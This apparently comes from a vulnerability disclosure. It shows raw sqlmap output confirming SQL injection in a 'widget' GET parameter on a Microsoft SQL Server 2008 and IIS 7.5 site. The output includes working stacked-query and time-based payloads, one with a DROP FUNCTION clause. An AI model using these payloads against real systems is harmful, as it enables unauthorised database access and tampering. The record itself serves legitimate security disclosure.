 false positive
GET parameter 'widget' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: widget (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: widget=1'; IF(3167=3167) SELECT 3167 ELSE DROP FUNCTION LPqN--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: widget=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: widget=1' WAITFOR DELAY '0:0:5'--
---
[17:23:30] [INFO] testing Microsoft SQL Server
[17:23:30] [INFO] confirming Microsoft SQL Server
[17:23:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:23:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[17:23:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '
www.wooyun.org